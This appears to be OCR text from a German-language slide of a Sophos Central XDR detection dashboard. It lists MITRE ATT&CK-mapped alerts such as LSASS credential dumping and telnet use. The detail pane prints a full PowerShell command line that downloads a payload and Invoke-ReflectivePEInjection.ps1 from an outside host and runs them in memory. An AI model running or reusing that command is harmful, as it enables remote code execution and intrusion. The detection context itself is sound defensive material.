 XDR = Werkzeug - Bsp.: KI sortiert verdächtige Ereignisse vor
OS
S
SOPHOS
SOPHOS
CENTRAL
Admin
Bedrohungsanalyse-Center
Zurück zur Übersicht
ERKENNUNG UND BESEITIGUNG
Dashboard
Bedrohungsgraphen
Live Discover
Erkennungen
Analysen
CLOUD OPTIX
Cloud-Optix-Suche
Erkennungen
Überblick / Bedrohungsanalyse-Center Dashboard / Erkennungen
Hilfe
Michael Veit
Michael Veit - Super-Admin
Filter anzeigen
9 angewendet
Letzte Stunde
Letzte 24 Stunden
Letzte 7 Tage
Letzte 30 Tage
Maßnahmen
Risiko
Anzahl
Kategorie
MITRE ATT&CK
Geräteliste
Erstmalig
aufgetreten
Letztmalig
aufgetreten
Beschreibung
Klassifizierungsregel
2
2
Bedrohung
Discovery
System Information Discovery
Win10-ArthurD
und mehr
28. Dez. 2021
21:30:00
28. Dez. 2021
21:32:56
Gpresult is used to enumerate domain policies.
EQL-EXEC-gpresult.exe
8
2
Bedrohung
Credential Access
LSASS Memory
...
Win10-ArthurD
und mehr
28. Dez. 2021
21:20:54
28. Dez. 2021
21:24:45
Adversaries can utilize living off the land techniques
(Rundll32 comsvcs.dll MiniDump technique) or common 3rd
party tools (Sysinternals ProcDump) to dump the LSASS...
EQL-WIN-CRD-PRC-LSASS-DUMP-1
10
2
Bedrohung
Credential Access
LSASS Memory
Win10-ArthurD
und mehr
28. Dez. 2021
21:20:54
28. Dez. 2021
21:24:45
Procdump is a Sysinternals tool that generates crash dumps
of applications. This can be used to generate a dump of
lsass.exe to then extract credentials from.
EQL-WIN-CRD-PRC-PROCDUMP-LSASS...
4
1
Bedrohung
Lateral Movement
Remote Services
...
LordSoth
-
26. Dez. 2021
18:09:51
Telnet is an insecure, clear-text protocol used to execute
system commands.
EQL-EXEC-telnet.exe
8
12
Bedrohung
Execution
PowerShell
...
Win10Pro-Michael
und mehr
28. Dez. 2021
16:32:34
28. Dez. 2021
21:15:47
PowerShell is downloading unknown data which can be
executed.
EQL-WIN-EXE-PRC-PWSH-DOWNLOAD...
Erkennungszeitpunkt: 28. Dez. 2021 21:15:47
Analysen:
Gerät: Win10Pro-Michael
Typ: computer
IPv4-Adresse: 172.17.150.189
Standort: Oppenheim, Rheinland-Pfalz,
Germany
Betriebssystem: Microsoft Windows 10 Pro
Angemeldeter
Benutzer: michael
Prozess: powershell.exe
Pfad: C:\Windows\System32\WindowsPowerShell\v1.0\powers...
Prozessbesitzer: michael
Signatur-Info: Microsoft Windows
SophosPID: 6900:132851959492414219
SHA256: 9f914d42706fe215501044acd85a32d58aaef1419d404fdd...
Sophos-Machine-Learning-Wert: Vermutlich gutartig (11)
SophosLabs-Intelix-Bedrohungswert: Vertrauenswürdige Anwendung (70)
Übergeordneter
Prozess: splunkd.exe
Übergeordneter Pfad: C:\Users\Public\splunkd.exe
Übergeordnete
SophosPID: 2272:132851943051301965
Befehlszeile:
powershell.exe -ExecutionPolicy Bypass -C
"$url=\"http://88.88.88.88:8888/file/download\";$wc=New-Object
System.Net.WebClient;$wc.Headers.add(\"platform\",\"windows\");$wc.Headers.add(\"file\",\"
shared.go\");$wc.Headers.add(\"server\",\"http://88.88.88.88:8888\");$PEBytes =
$wc.DownloadData($url);$wc1 = New-Object
System.net.webclient;$wc1.headers.add(\"file\",\"Invoke-ReflectivePEInjection.ps1\");IEX
($wc1.DownloadString($url));Invoke-ReflectivePEInjection -verbose -PBytes $PEbytes -
ProcId 7832"
SOPHOS